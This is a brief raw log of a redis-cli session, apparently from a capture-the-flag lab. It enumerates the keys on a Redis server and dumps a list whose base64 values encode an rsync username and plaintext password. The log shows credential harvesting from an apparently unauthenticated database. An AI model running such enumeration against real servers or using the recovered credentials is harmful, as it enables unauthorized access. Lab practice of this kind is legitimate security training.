 10.10.197.13:6379> KEYS *
1) "authlist"
2) "int"
3) "marketlist"
4) "tmp"
5) "internal flag"
10.10.197.13:6379> LRANGE "authlist" 1 100000
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
10.10.197.13:6379> LRANGE "marketlist" 1 10000
1) "Penetration Testing"
2) "Programming"
3) "Data Analysis"
4) "Analytics"
5) "Marketing"
6) "Media Streaming"